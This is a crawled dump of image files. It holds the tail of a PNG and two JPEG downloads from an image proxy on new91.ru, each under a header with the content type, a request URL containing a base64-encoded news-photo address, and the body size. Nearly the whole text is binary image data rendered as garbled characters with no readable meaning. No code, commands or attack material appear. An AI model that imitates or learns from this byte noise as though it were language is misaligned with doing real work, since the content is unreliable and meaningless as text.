Uk�(�o޸Ck森�o-0Ԃ�'���л�~u��36�]"Ny��e�/���J�����w��  q�#��k#��ʁ�eE��k�۷�8���r�>�_�8�B�9���a��1Ύ_�݃Y��[M�g���;�ƅKu�].s�w.�Dv�&	1�ݕ�����B����Zo)�C{W��XQ��H�5�+��.@E �0�������7�h5�>X9A�$�Z�v�6e(�El[�b��d�tj���iA;x#U���pzTv:��I����	�3��C��	q��12�O��YWQw�I:�YI1�Gj���0��GVR���M*�)���*���
��XY�����hBøK\�|!�fxM����*WCۆ[ne���t6�ך��v�S����R]Fc�]�z�]p#�s�qW[��2c�Mz�����2�M��6��NX�n���	Z��m�_���c{3��]ߏ���M�X��Q}��F��e(N�/�ct��v�*U����׳L��k�u�)r���Lc�e�_n64�{	��3��zF
%�$�6���:Aew��m����
��Q�Ջ���Ѕ�A�sd�J���⡀n�ewu';��iw"3�J��s󹴚f�i��d����G�z{���*�xϝ��8�C7;��ف���3�Ua
VK�ر��p?��/WmG���FH����� o����\�����LlS�@�F�`��+?�b�)���{7q
u*:rJhY.�1���V�n\�z�l��y1���%uH�׍C8�<�W]]1�Ïc����1����:���KE�+>t�[�K�}�v�f�z�Y�r=�R<��J�U9SM� �y~�Kێub�dĦ�xb��w�o��;�oZţ��t�ٔƱY�F����
����J��QX����ʺ���~lw�m���Z��ܶY{����Lt�7X�ZĴR=�sP�I�<V�p��%'i�ױ����� ~�[����Ə����h�@+��@
�60w����L�K0	�e��%M�*-��m�ܐ��Z�g�=(�C��p��8�GU"�T�*���}�I�ȱ�zTc�V�OMl����/��ٜ_[�F��B?kU��l��{�^'F���(ﺖ��꜕;��0��Vh[-C���,79��tO���*\�&���M�A�]5~��xx����ijb�S	�þ��μyt�Va�3�r��%�?��/D��P�{�f�߳����y����������'v��n���y�8a{����esw����F(��;a�=�)ѡ�u���}Pc�&>��C�㱱J��qO5�e�B�=��X8�r��}[���'r���S #Ʃ��.c��t���M�yH�c1ݎ��lRԺv��R�m�O����rƤ�=L����L5ս��ۂ�����у����x̆z�h��vJ�2��D[��S�V@���CƎ��Y������|Hږ��X��!/9�c�μq5.\��ԃ���6��*C�'g1��}�^۹�e��ה���P3�����:Y�Z£̮k�%~��֝ �pnn7��.3_g;l�bƋ���o�c�[m��G��
_��u�|�9bW�;2������J����*SN��tN�Ǐ=��\��.�pu_w��]]��#�Y����[��6V�#)����-G\������Rt��\�yT�>T���<܈�gb�T��&`ܒQ�> ��(�o�b3S�y���<�nc��:�lp���/R����Xۼ�� �P2Q3����Y���\e��J��5ޛ��fG�p��v�E���0�D�IE�ꌭ�QFϣ�j�ٙKV5%���)	S�S�U�;$qVD��Ç�s��K�B0�e��Z������Ϳ���=�Q��ck\�_�k@;�D3�;��k{�莹^��# n7���is�3l�\�"cФ�v2c���{��Gy��$g��4{'f�����.�!h,40y���5#G2a)kX����j+�����i��3�iU��0�Z�����y*4l�^�?���"b�����BLL�ƶl��=�4*���}�a���ԱR5s(��_qx'>��[;�'�� ��3��OJ%b�ڡ)?���>�@�	�ߑ�R#�hrj��ϭ⟒��+޸e8&_��>��!��2�i�5+�F~�8\y��[$�k]O�b��AV�f۹Q'j�[hw���7�t�ME޲������l���9��$M#3]>S��=دMlV�,r����,�~��*��䧙 ��6��-;�r�51��'(v���7�uC7�ؼ��	��ZhB��%���������U&�.��a�^+����������;�y���S"��;}����S���X�#c��n;.(͹1\�qj�v�&�<U��=F����i�W���'��[fBק�����.Y��r]�s�;y�c�A��?za4��$ra=�^�4!w����x����j%4�7��f�h��v؝�h��6���}92b"#�@��l��7-��F�\�6m
u�)�M&��"R��X���� �Z���jil���C��j�����߈��E>ۤ�6�YY��0H��;l�DG,�Ʒx��D�:�WN0x���1XpLF5�n�7��6���ryྜྷ��g���%i�M��b�M���N���{a�v�A�!�����w���r���aѭ��i��m����i;�?85��>/��o��WrǜI�%rܗH��p�jR�I��1�� �S!4�½qz
�" Yk
ӹEmr ]����w0��.U[46;�T%��_��[<X���������wfԢuc*�1��`UB<<��h��w�s����+���4��#��eR��J��[5��c;m����y��w�W@G*]<���ppj.=T�+ѶX�Xx��l�H�ڳ\�Q�X�,Z}�Կb3�{�nӎ�}�4U�=�������&3�Zcv�B3!�]9���$�9�s/փt�����;g"S�`];8ct�"��w�3�U:Uj�����{�1���'<x�?��{�����~hf]}�p4����Q�<���	���h+��*�rk��Kf��Ø�`�P��� [��dT����d�5Vd���[��W��T�6�!�0�{��-�Fg��z1F�=(y<x�l*��=�p<y��N����3����J�>���~��ڽ&����QL��9��>�sb���9b��+zω�"j0�M�����L��a�j� ޶��B&p*�� #������-\�6(������ib4h���p*�����������f�8��1�i�Ü{u�?�?l�1�{�<V,�Fĩc��.�0�L���ޑ��'v�s0����	��9��1�S��3/�O<S5�KT�G�,{�`�Ъ������b�-Q:*v��j��kIa�),_���)�����fE�8���^����{<���al+=�Dk+���]&v�O���Z�'w�s6㏪_��I��z�*�oh��iN���o|�x��)Ｏ����?�<��7���$>Ϭȝq(�؄9��t:�r600?��>��v���̗��85	C�RS��J��^Q���^w0���t���������!v���pE\�M�Z����z��u9͞��J�Wt�},�7��ꞔ�h��i�� �M_�x{2.<�d֥�i���a�4z�M�&x�c]���8��8��Fy�4��L�h7f��ZĪ�S%��(N=ث��QS؟���b�.Z�R�17O��t���DL�%�X|�(<$+�~�v&4j�9�X�11J�1W%�ͬT��Ӷl�l������4k�A;�����������g�sd��Kr��',!c��<N_Wͽ��эQ�\��Ȗh�@�N�O��\Cф�N����A���
�mv]C��+M��A���WN�k���z;�}��� #���t�iG����\R]��'l��)j����lO����BO��8�'��� ã���&fcV���.��v��|�}�^��u��8�iH�x0�m�	�y���d���wɇ��<��
�VM�l,�陵�W�Q �
+�
d=��s��#�:jM�ӊX9�3�;M��Z3�&qX7c�Ֆǚ���͙�3��'��ݸ���l��yT�<h�2b�?��iˏ�(�E���oZ9�)؍�{��~����10a⍌W�Dدj�?C�	��Yq0P��څ��f\ɔ A�]��bSa3(�i��x�tUg�X:.ZL�I�5�G����pV����w����6"ss���Kp�8շ���Fw	m�.��$�|�0g�~Zřx�	�p�V�X�qS�u�Տ��樭��6vL��N��t����'��$����8�D��;�H6mQ���)��j4��.�O!���K2Ȭ��F� PV蚀I%�k��S��Ty�A��+�{�Ӳ�)�фo��˫;z��j�th�Xf$}gk�K�h:����X�~�FcI���L`���OЏ��b�1��Iԫ�d���z�tw����-��
�7E�����9��SUJ��(�U�V��5%�2J�}�"Ԧc��,Hq�-	��TN`ڻ�k80���ʙV��uy|�Vt�h+8uM�%��n*�/����fݶk�ɻ^�o�83���&��V��+s֞��0fA���o�G���BH��׶���.�r�&Jh�����٘6��)i���\�(�K�Pi�lWA��T>}PZ��Q�%��Z�K�|��B'��=����G�|9z��;'e���͙��wAu�3߉�P�:'��n<{b���Xhe��:�aL<m��������pp�$Y~�}�0�b4�05U��尞���D@� P��e_1okB�*�E��?��	]߁�I��7vm=�Q�7���VO�a�܉,�	�Fו|�6s������i����=ǖ9kp{�gf3�}����8�j�վC�̖5���[�o�~��'�g�P���ԁxqu^�C%S�i��AW�����e�
�៰�ԣ�'�!��c��+����a;z�U:{�w�2�����16���?8�v=��1Hz&�2�7k�2�:���C:����~����0���]��֎�Ƿ	��K%�bkj�F��� 4-⯦A��s�6�c���[�&����o���6����~��x�Fi P݃����up�8��ͬC�����Z�(	�{�! ���q�|�h��=u�@O�c�?fΤ���]�u����<jh���L���zfJ!&����XU��k�'�1�pV��d�^ay��z�v[�U�0�°X��Ϙ�]�1���5 ��d��vQ<H��ج�!^�9jjמ9���6)2*g� �s�|�/�H<��tቃ3�b{K�����L�g5z���y�m�to���o?)�I4���9��1�d�.�\��u6��v��h�9����U���f��]��*�֒��1�
Rx��G��v�ca��1mxb�G�iٸ��Ʈ��V�h�}�%�7&�~T1r��N+»�z{{�9{�1r�A����1�����V����κ��g,�Td�b>���<��\��`[����=���F†�9߽x����_府>!�%���-���8A2��h�~�D���O�|�����-�o��v����Ғ	!�xl>F�vOP:�]	��Ӄ���r��#�p�%���IiŦª�;����J�*rPe-�U⋱�R�'),)�Fj�b��V�<?rt�5����<A��L_c�1h-h�N�g�]*�X`'8߾��
ӝ�c�$�)���;9�sk(���z�@_׫��]ݍ�=kv���W�9 �Xq�$������i��;����,�y���h�]򄵉ԭ�Y}���w��7
�� �E�+�X�3Cc�8U����S�S��~S��µ!�:�\��i��Ū�~���
�H�t��yH�߰�|{���p���2�f���B��r�oō����G��'��tQ����y\b�M��pz?:��4a9&?J�6u�}�i6�u�V�Qq�MAF�9DS�U�"J��<����2@��T���1{���^���Gոj-�:��G�q���C�h[�X7b��5�yrş���P��^��C��/�M*��ğ?$<x����К]L����l;�	y,���*8�!+��uڿ��b�;L�VZĄ�B���f�ҭ�3O�#������5N�R���0;C�@&�    IEND�B`�

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9peS5rb21tZXJzYW50LnJ1L0lzc3Vlcy5waG90by9ORVdTLzIwMjUvMTEvMTEvS01PXzIwNTQyN18wMDA1NF8xX3QyMTlfMTQ1MjA5LmpwZw==
body_size: 11758
content:
���� JFIF  ` `  �� � 





""3 %  % 3-7,),7-Q@88@Q^OJO^qeeq������





""3 %  % 3-7,),7-Q@88@Q^OJO^qeeq�������� � �� 4                      ��     ��                Yf�磃�sv�ڌ������%�)S�a*\��_�k�8����g�ͻ'Vg.o3?=�k�  @            Z��>�v���!�ض]���<~�3|��ׯ͗�<*s�qiͫ�]N��{ዝ�G�Y�����W�����              �=ូ�����s�r
� L�������^s|��ҟ��r���O���N[W���.��7��=��TF��4�����               T���������qo��W�w�K��H��f����K__6o�~N�]婚=��t�elv�z�4.m����� @           �!R���4;aΙ���{��[� 7���zU���]k��F:c�'_1�~NW���ڏ��ucOt�۝��ۛ���s�~���            ��·�ϧ�u��3��x��?^��i���;��镞�?��>H������ةq�|���ߛ�����r��2�k ���  �         �
�1ז�~:���w��k�;>?����x�n4\���)\녺y��7�Ɩ����.[��z�K�&lv�z�F���7��   :         �	�.�<�������w�>~�Y����F��=�c��+�累=O�|���\�[K���w�4z���*�g���@  �         ;Dt��-/O���W������޳���ϣ�%��YՒ�=f��?G�3��uqQƒ��^:o��,����,C������ @          ��G=5}��7�\t��6������?��;} �X͹y�%�Z�����W��29j�Q崹tgYo����놬B_��s� @   �     �[�z~��hvƖ��-nW�u�W�-q���}���P�w�[�/'q��߻�;�|<����iq�ƺcC�g&�|5e�|�_h   :   p �  Щ\�ێϣ�ǧ��L[[]0Ő����ߡk<f����SitՓ�y�6��|^�����u[��ir�\�}p� L���ٻS�� ��@ � �t     :tc�?O����w��=0�3���~o�\�S�n:��gC�r��7����a� ���� +:W�G���Ѿ�oygSC�tnn��?�� t   �      :����>���{�磋�����ǳ|;��{r�>�%��>��Xb��IF�~�^%=^o=���t�*<�3�����a������}�  �   �   @��v�����}�磛�{O�������S��[�T�;c��k���[��Ҍ�]��C�ŭJ5<_�ˋ��)��eH��rş���          � �វ�;r��5�N����?3��gu�}5�}`��;�qٵ��=U���q�g�����9���>Z}�U�k�t:��@��l�7��       @   �YӤ���M��mZ�no��3��B��f�m�Ӑ�wϡ�~ϧ�|^�/����Ø�=x{�-�D�ˬ�宙�����         t ���F7�:Gw閷���M���f�\�+�Ӽ�k�ץ�_���?��~c��>������l��i<Ր�&Y�m�%ǈ��        �  �Uv���z�{��7����8����{Yni��V)������;�z�g��|�ע��j3�\�m0�y�t�Q��F5g�_7�          I*�yoF����kygS���?�����c��U�f�+��V�}-����G��e�s���)�.6��j[�����?!���   ��:t�Ò� t�OK��u�sQ��^?�������������3���&A�<��r꿧����Ms5��|�������v�*��Ʈt���3�   ;d� ���y9,W�:J�c��,�7���oV���_�-y�5O��lw��o�e��7w�z��C�_�]��Ey�ú�s��3���j3�,��I��   �+'d��H���Ą���C���R��gygF��u~W���zF�Gx��?=��	"˟Jz��<��q��J\U��Z1zf*��7�u�t��~/�=� �VN�5.�Ĳ�]8���rכ\��'VYv���1�Ό�6������:<W��z?_�/d�6�(�\�wѤtB���jL&!����.�7�u�kNg�/�  �V]W�]e�;&���j�r�Z��D��[���3���h�]�_Sg�Gu-�xw7.�ؒWm�R�tg�ֿL�Y�&j7{gL���I=-���uMI��|�` �Um�k,�ڗU�N�U-1L/5F-r�;-���)�Fu�c��}-�}����������DV[���n˻���<����2��>�����䟳ǽ��������3�z���ʻQ�F�����I�蓕���ZT�jơ,��/����M<�W�����s��:e�G�՘�J!�W��r�7R����ۭ��$W���|�d�/=<��-���O�� I��1�֌�1�u�jYS�����2��V,"Kf�ڗ�Ōh�.��������<v��Y����a��|ƹ��҈��kZޞ%����R�Z���O���������/���:N˩��oq�f�-�ʕ�p�ū*��PΗʌ�sc'�u]L���M=al�����'�����~���0z*�Ѝ\�����姷~�˻�-��O����h:X��3c��j5�~���%eX�*9�2ӕL�;�K����W�k^�n�3K���,R\6��������ي��ޢ_��[��7��>y��� ����sQ����,�U�d�� WJ��YV��AT,�ոչ����𥳐�2h�4�U3W����h��5��cI�4ԟ:�t���_�秾mI��Ny���}@����ێ�,n[Vk='VD�#P(�	����+��`��8�5��%ۻ�j�zf�%��/����aU�����������h�����ĝ��K����h$X]N�/�;��庅��"ڜN���Eu�-�D�ɮIÒ�='.�P��4����7�3���ѷ�IF�]�s��=3|3��ua4�#K���� PH����q����N�%�&ZJ�@��j+�p�d��DC�צ��s1�Qۙ�ܾW9��=-k�	9���?ұ,-��&v�is��� %          @P0��   ��*#N '����L�K#)R��#&�B�E�q�0E5�"�:֦�k�]FI���L\� ��D�P,��Vp����-�����hIh�E��t
��!�$��5Tڌ�#X��v|G��L���&��B��&ߡQ5�y�EiE暰|�R�h��<�����u�~� @�)$�zX��b�zCQ������6��WVd@�d+�����%�i�ZJ�����~{��.�U]l�21:�1��(�j,�k��lA�c�^Ғ����␍���Ue�2g�(n����X$VK)�JYP�y��_S_H>�3}9��*����6����$��z,��};W'��>��NKy�*�.H�q�3j?��		4��aW ��_6w�!��f�M���V�U�Vx�,�LL���5�I4�L��h����w�c|�W��T��$jg���YKId�Y�
-9g)����cswp����>oL�@%�]fL�E#=e��G>%4++NCjo��F}���	9IF�o��FUq�?4	,ge�"�Q��47������ⓂE))$� ��_��,11X�?1JR[��i�ǖ�)�;��VI	��/��T��z��
d�`*��u�_��YV�RUa͕ګn�s:����/�������_��(A<�FB�Ū��B��U��KS����/��Dl�ܙ���X��_��~H� @����7B��*Y�-g�����z���a�&!W����� @����7ty=7d�:+�^z�b���ﳍ��12� .�뮺미b��bbd�������}�=�'É��^\�َ�ʕ͌��A��:��^���\P���i,�xᆈ��U�����y*�
��C @��� �  '�>J�*A�������f�v��]tJI����~��>�{?)t�vʯ@(@�F��� (@�|��P�B�H�\\LB�OzՅ���;<�q����V����ٱ>���(P�\}� UU
'�<(�U��1qJ�)�t�_%�ڳ��o�Ś;W�x�V��_z�bMY�/@*�@�\}�(EUU
'�
222:�@���T�R��:���8��*J>>�z�%��Cp�s[��v�Jq�4���1B�
B�	�ς������`�W�++N����m�a�J�
��}nb�-����KrSX�k�k�&��9w��1q
B�碥Yh���p`*U�����"��UsOl�iҶlL||u�D�޹��쪠�`
"�����E|�(R����W������Z�N��Zh���0�|e�o�׮�)rU@D�1qB(��뢥J�J�24�y �ɴi�Z�����VV�����%A����(@`�������:�R���J�4�y� )�zx0g'n4k�Ң�8�ސ����*� ��L��@�� J���*P�C3?:;�Ճ�Ѧ1qG�h��8^��\��c�����  	�b���x���   뢴R�J�*fP��`��X��A4g��5O�`ڵ��Mb�  ��0b���b�#
( `E�+ג�
���B��O>��2�<Z���$��� P 
@u<�� @     !1AQ"2aq #0P��@BR�Sb�$3CDr��c�����  ? ��C3"��Y�$f�#��j:�v�u;L��6����nzN<�z	s����Pvi5u�v ��n&S���ؚD�Eq����(t�it0��-�+����Q��I��%Z����\��a&#�Bb�. R��2���<̡LE�bKX׸h�(Y��W��X�'u����3��K+�<U���tۓ�|�-b:���n�M,/�dP:�0�69Vc1ͥAJ�-31���X��KP���rB�[��5� m�d�0����p���a��o�WQ���[��)B�#.ټB�g�Ba���QO�� ^�2���@��%�&p�#�:�E�������T~S�'	����L�B�+����56S5%��e��B[��n�h��Y�Zh�IBb��]."S9�#]!@o���t����&da�K��N;,����D�;*m�w�#��ȴ��N2U�O��p�S��
 ���� Q�`T
6F{��{��[�jT��XꥅD>�����ӌƫ8�U�4 ��`8^#�w�P�w͉#��E��= ��Xˉ��T����pwx��ɵr�*����!��/C�&.���Л^[O1_]c�j��k9}���,�P��U�>���Z���� �Ml��W6]/{LN'2�R�+���1��y���]�&��� fІ !n�2�2W�܎�t3��%z/��;w�\[��A��E�����SG� eS�^fq��Vܩ7���E�#��ba+أ�9E"���?w1��@�����*@J�8_��ZZԨ4�ťfK��u�
T ���0�WT�fE=F�>��I��M��43�$���<!��0X��2�L��t�2�9zu ��A��w4�_Zl��Z�j_��*�i�ʵ+�V h (C e�J�M0�尽����4�̍.��!4��RF�=��R�D�2����j��1��D'fj-a3�C�S�^��K=/3.�(v�*��[0�ejjT��:�	��f��b�{EUz��L\N?O�W�a,)�����@D��j/&�m�e�Mvx�^N/��\�%�N΢�S?���bU�ѐ�,���"#�F�!%:��ո��B�|ět��)�kXJXJOZ��pɕ1+b������m�e��2U�S��`0�u3�ے�
��Ȯ-.�Gn����N]m4�:)��mbO鹏�b��9�r�M��sF%~��Р���-
j�h�j�������=5o-��_nj��g�����;r�u���4*"mn��ǎ�	I8�?���`��ϥ��_ �{+*κ�X� PL
51NhhQ|UQ��ғ.�����ıV���eL����Ы�$�]aRC�4���
��o��8l�V���h�B�貒��f��^�a�]Dȫ� >�f)ЋK�ħW+(�r�,���Z��Ϙ^�L�K*,�DV�n-7p�h ��#-�#m�yla��e��}��`��7�aW�O�fq�&�i�[�D��|Ra;5�QqT�1 �3 *O��Pma�@n���-���G0��$�0kA/;L�ůz�I�+�_�[�,�W0^�����ԝ���1]�jz5���Hzz�f��� ���� �/
�"xOQ.���E�8��@�ԃ������Cyg�;C���ٽ����Z8v�J���_�>����W�rqXʘ����R�Usfmn�ʎl �J�,�ݙ���XB)��(�=3g[f;��c��f1M�cy��o�'i�
����鑙�������h�K�B[�/�пh���J_ȧ��ڳ��B��u3�=�?�ˬJ�%LE:��[*7xy1�@XJ��/�;*XkyPq��E�������^�j�e6�����a�N�fᔟ�3����V�-�z{����Q�!�[u��0��զx0"S�y�ʸ���_����7Bʧ�%%v� r����z�y�QWC�uUr�P���m齴`.#g[�E�R���A������/���fĻU>����S�GS�v736$B�w��f�͡�a������o���B�>#�4 �bXߪ�տx*�*~��=a��K
��y�a�v٢(�8�j�?c�����m �`pt�t)���A$�	�sX�������`�T=f&p�����>����qsa�ajSV��7�8Ԙ��D�כ�J��*��S+�Ŷ�Q�+M�>�se�I�OT��H ��Z���O� C���P:�;iU�e�P?��U��XZ��)/�u2�j�lT��8���� -�=��!�ڕ�p&�h/.	��o���S7SH#*^����M��Р���ݙy�m"9����J��u��Tâ/�t���o� ��?��P���NɡʚԮh��P��6qo!�-$��mӅ�i�UFЅ�&^��}�w��
# ��-P�
S`���9\`��U)��	��ݐ�����fU�ĩ���X�0�J4��Ls;����h6Xia�8`�ҝl2U��-F��6������� _�!OH�-4��[�0�����M&��S	%�?���71i����_E�|[��f�Mz.�u�y��g�����<���L�`�Q�����Ejʇ�V'��\�q�_�����a��cg��]tu��e<:o*���
ت�ܔ��M��7=��Vj�s��y}�4�Bg0����U �B	N�>~߻���(�S�R���M����3��u�㊸�5na	\�_g#9��֭T�0�)��̭��*�]�����ZK��,8�L*� ��7��x]��D2�	�jԹ�V��O�R`H�E�W-5`��	��%�;)Ёb~��G�a����|���*�I�ƺ�l��ͬ����SqpT�jc�ֿ��Mox(�j%�'2�6�R[G���\��� �AK����
F�@E�5����
��szǤ��"���8�����S�$�f� ��&LE�4m�H<�V^F�1��<�0�G4�^�U��ޡж-<թkU@���ħ�w�J�Vg:��q*��,z͙���c���T��\Mp�9�S�1�R�>#����\� �%Ln:��9��E�n��!]A���%7͗�ی��d@u��o{{�iC
�}[I�T��a0��K�h��RÅKݺ	��I��"ss3ixZʚ�	����k\��L���>ǻ���.���S�Lj�tUm�QK1�F>C��'���e��I��3�zH�h��6����M�i����D}!5q,]�#5�ܙz�n��40�@�?!��*>gn,y*S�Ð��q�8asc����7t�3��
��ۢ��EJ�e��xV�\~��L�� �?�ծx֯Q�4Ks,L0�p�f��o`N�����;s�&����!D�� �U�(�Fg:�(�]r�������_�wO�7�o�S�8\3�	�f��Ov� �����&Q��M�ca�Z9���P�<�a��e�4�Ă�G�5��K���2I�����R��*�F�,n��q�����zT�,=�v�o��?�ѿ�S*�:�q1I�"��&��0�ԭ�7ty�"}���}%�䘈%Y@��@Z�5S*��[�xߴ�c��5��sN�vq�a{&���v�Q�h����B����I�O�����[����m����YkE'USӹ�F�Iu�R��?A�|S��XXS^�!�����Z"��*��Ԝ:�%JZ��`H��!$�nN��������wO����V�E��-��e�<f���p#C*�������/^�[��Lf7���T��Ђ>qg�� 0      !1 0AQ2Pa"@RqBS�b��� ? �"��؆袄�M�;���������c��%�(h�̉_���d�EH�BD�R�#rfn�NO��'�sv�b����ܩ:�&�=��V��f%hhh�"�=э�V�[I��$EĬH�Ⱦ䚄\�꺙f�.4m	�1�gG�4�9��cVG�CCDH�1ڵ��?�$EU!!\?c�ϲƟ݌lU�<u�9�;"�:l���7�ٍT� �Hh�,E����[��"(���"�҄��2��rdވ����T�=ёl���$��"$�#��;m�$EEZf/�N�~/��6s"H�F���:i8e���h��I|���c�{K�QDwDH�JKO��s�}�.���Q[��l�"�H��X���c$�$�D��Ť��
"�kvE	iE��KŞD�>�vz2>����ߋ	�i��$�DL�1z�2-W� ��*�$I\OC�~,����$�G�>�a|��lx���e��;�-�$4.D.-�ȻI��o��"��dxZ�QfWy���6�z==4�9�7��444K�2"�D�G��QE�Y��G�Y�[$�D�'��"�Zn��~�����$�"<B�o���Ć�H�#�k^��pM����HT�L[	�h�'���1�%��K���%�	��?����ET�ׯ�X�d��-��Cd]&���G��T2��'�\2.��UKD=��;���DDv�FL����u�ף'׷�E�����2~��1hǽ$U�.���ʕ,��VC�r��� �!�k�$�!#�Z/�"r(�$�ŉ��M�;�ٓ.J��d�T�Z4b��K�F�K��6,�����h��q?��ɡJ)�͌]F%�>�|�z�[~�>�?քɺD�')rI4z!�_��Q3.)/^Lʥ���r�zt�d.�b/G�
)���bN���XH�$"��Y��G*��`�
��7c�(�������.�G�f�b�s/�>+3Uh]nT������hE�LRb��/�3J���OMS����!`hɍ�,�[!r�Wܒ���x�Z�Z�<��l�E;��\=�ɇ�?&���� 3�#������W�����E������!k�j����k�	/���с\� �"�+F>�j�����A�����r���L��FD�9/��͏�q�+�C���Ki7V|kR�@�8䊔]���m���B���ɿAIIZ���[?.&8�b�'HY쭵��B��եyHB�u���Þ]<���GS�e���B:�R��TnN���W�l�_MP��j��ּ�!h���r:���Do.K~�풴�Kv����j��]���T-(~ew�z�Bө����-pƭ�zV�%z���m�ū��]�QEk]�Z!i��=�1�E!v��c{X��B]�H�Ҵ~R��ǫC]�U��8%��"O�v����qعѭ%����Z��Y�*s񳤜��S��i+m$�u�"�6�Y��-ė>B�kE�Hh��~L��kvxLQ��=Ж�X��)&�z�����͌��FL�P��n9��Q\ݲ\S�ul�ˑ��)����/
0������Z�c]�2�Z-[䘕�d�m�
�FYd�����Ǯ��w�7e$�&��-1a�Y�1a�%�>��|�P��Wev2���I+DcE��8,��l�Z�|�2n�/�za��Α�qƢ�>B�>miEWr�y�=��I��qv(���!᲻>B��kZ.�(��(����Z1"�|�DvE�ޑݢI��ѫLq!fxa���|�!˭h��(���ŞI�%��(��I\.���{я��	R���z�U�֔QEQEiC�%�ش��+G�O�<qt���=�Bb����E�ET���&�$K�ؘقV��'�� .       !1 A@PQ"02BRaq�#�� ? �&7vd��LI���5�c�2+�Hv[>��lc2H���$R�9p��!�-`�)=+��:�U�h�&m�c����#$�2o'&�ݜ=�Z�d�Hk,�bqt4s�׹���v���oD�%���8:{� E��4G���i�����)�U��>�&+1�z��~��;~�h�$�Q�D�6gQZ�2q��R�#�B�.����Kwn�W�Dv2�Jbm�)����jR_�q
�v��{z�!��]��(�2��7���04���&�$�e%�ǲ�1�{+�Ad���kp��Mja%�T�z�X�Y�ܓ��#�����N!b�ŵ��1��;-ǿ�I�{��)G� ���E9��$��ާ$��|H���ů�Y!�C�Y����������� �I��b����O\�n��vB�-����&'�-����DW�Gb��� I���b�T�=������l謈�v{/Alr�cv��u��_�K#��J-�#�Qw5z�L��#Z�6���l!c�g�3�ɍ��~'=�/�ZdQO��ƢM�Y�HxGc���O)m,�Y	�������1�Z�xQ�5�ё�j>��sE:��@��1BF���2=��8Zryp��O�K�� Y:5"���D��&�6vj��N]�B�f���������xK%Ya%�E���˻3n%,'h���U�c���N~åS�<*��,t���~Z�H��
I�v=�"��6s39Ey�o�S�������ȕנ�Fn�J�V�M6�ɓܤ�hv��I9ԗ�'��B�~���KF���x4� ����/��=/f��|,=��H~O�;a#� �z2F�����u�8z���c�*5I�R2����^�:3�(T���c��:2s�痲9߱�?�u�x��<W��3�|��ߥ�I��/�8-�dqMF�=؉��N���e>�&$���z�M����jm��S�o�"+�C���f?6��ZM�6>���Ty*R�)8�jpp�n]�3���$�U�`��Q�$�%��iU�#����')6Ŧ_�Ϝ��vwḉA���*яO|Il���W�F�p�Ns*˚��L7��k1����z3��C�	[�Y�W��gL��:x]�Ҵh����K��㻻�Y��S��,O�z��J�}y��.��$����Fz�M?�$-'�R�l�ef-ǿB��՝ߛ_*��!j��{�ي�}CCCX(�UŲ<$�rG8'N�p����B�9\c�(�<%�<i-p��gE�^��!,&9sM[#�HkB=����!�r�'	NMo���Ng�XG�����)�P̱�U���HG���N��'�HFL�8i�bغГ;t����H�����*�P��J���Ok�,�R��1��:#(�0��d`h����G���UN9'9M徇�0>��m�W�ē#(�J�b��s�K���|	iю�����-�3%<��O��d�&ѹ������&��i|�Վ����>�t+5��D��X���FE��c�Oat&9w�� ��

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9hcGkubnNuLmZtL3N0b3JhZ2UvbWVkaWFsaWIvMzc4MzYxL3JlZ3VsYXJfaW1hZ2UtZjlkMGVhNDQ1ZTdlMTBhNGMyOGY2NmNhMGY1ZDQyZWIuanBn
body_size: 218396
content:
���� JFIF  H H  �� C �� C�� �X" ��            	 
��             ��    r�c�%5����T�*�ɬ+�C�9����L�]��ɍb�l�ˆ~��1��z��q�M�ȏ���{UT6h���l�.�=��L�=� �d|���~e���dGs�E y�-ՌOU�]��.�F�_y�A/b���w�M-1���{_p�)�$�Ք�e��ʮE�p�0��]#��U%�&� h��S�`�O�ԛ@/���h^�&�	���|a�ːb�2mՉ�/�Y4	ߵ���=%�/���X���e-o�N�|��cTݬI�tn �v�]9so�t��Դ�B�J;p~}�˳�@d����sU��.���l��*�Q	��a2���j�ȷf��0�;(gA �lJ|Lv_k��ED��[X}CTA�pL�4ʤ�"��ׯ�u�T)�iV�,������Oz�V��bɊp]<I'�{���c�e���_>�� �-T���zL+ܚ���X��tbF�������0�ȹ!�Xm�>/��mPӀDg:�d�a3[KmGD��Z�>a������ٹ�}u5�?0ӜY���[*҄�Nٜ�7��{Z��^cm�9X����3V��h��J�-����`��/��S?i�S�[_�
��A�,T�{D�Y��H��θ��҄,�i:JR�k���A�mx2�~=ɤ0���f���!� _3��r�+�cg��+�����}�]�ċiYi(���WmUk[q�����&���k����_J�A\;g��$h.2YC�gZu@ZZ`�4�)�Hm���\�vJ{�..� �lʏ��!�]{U�)�f�a��Zؤ,�YY4�T��$È�p�NJu�%�33��dC�HeS�<��`��p"�񖡷�t���nΉ�BbEfl
����VW�~����Y��YHq��|��;A���&�Hu��
�l�RVq����kku�|�&A�=JfY��������^et�iD�7AU�k6���k"I�b�[��V�M��nvp����9��?ʳ��f;$�gE���	��ƧO8n7:0�kzm)X2G�k�&3�<�M�<-�І��7�+�IH۞�i;b��hR��\�JB��d��f��6�
�>�����h�!4� �˼��,��l�c�5k�A���_�dس �?iV�ՐO��vV|�r�ɦm��PSʳ.��z��s�
}T���k��93>n�-�_"tB��R��b��tm����C�`L����)`¹۳����z{�
�\2FBZ~5������࿤�z�R��&@�@lck5vK&_q)�Sp���vD�Nj��	V�j�^JHi�^�c"臤	T\v���e'���L�۽u�Er�V*��Y���i�;�d�I�_�音�(�E��u���i]�i��L�Z�o�l��t�MY#���#���+ �'lCo� =O�K�� �_9JDc?vi�E��(f$�I�p�~0�h�J�<��k�u�+�|ΉeA����E&�*�No��DJ���*D�v6
|O̫��%�-d�/�	ctU>�
��F���_[�I`��ÂK��r5݂5���s��u�Qo��[8K�����T�����)�#�[[n�^�+�|$g)���D>d̀��:�e���K��`��B�#��)*-�B�]�ab*7�*Q	���G|S��i���8cC{�K�b�q�jb���w��X�Ú����"����G)7��j�O�f�n���� ����'�>����T���Kj�G��"׃4�~�&
C^$n� ��ɻ
�/Fɤ$}c`G�D ���='��7=E���*w��'�?Z�^�!t5<*Fҝ���ջ�nC8�!׿�	�,�h�	����it�e�,X��Ҕ��Z5���$Ǭe�.�F��P{K.njڷ�����%\�$?td`�'�q�^��&���a���U���I�+I�Hu�"TiI.!#��8R��Ю^����I���#R�m�x���!}����s��_�]EFV�Io��D?����	�BDb!�6FOu�x(���ܣiA�q�p9'^A�T4�����*�%�,�Oj
